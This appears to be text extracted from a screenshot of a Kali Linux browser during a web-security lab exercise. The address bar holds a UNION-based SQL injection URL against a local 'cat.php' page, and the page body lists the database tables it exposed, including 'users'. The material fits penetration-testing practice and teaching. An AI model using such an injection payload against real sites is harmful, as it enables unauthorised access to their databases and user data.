 0.0.2.11/cat.php?id=1 UNION SELECT 1,table_name,3,4 FROM information_schema.tables
Search
st Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
STATISTICS
picture: tables
TABLES
picture: table_constraints
TABLE_CONSTRAINTS
picture: table_privileges
TABLE_PRIVILEGES
picture: triggers
TRIGGERS
picture: user_privileges
USER_PRIVILEGES
picture: views
VIEWS
picture: categories
categories
picture: pictures
pictures
picture users
users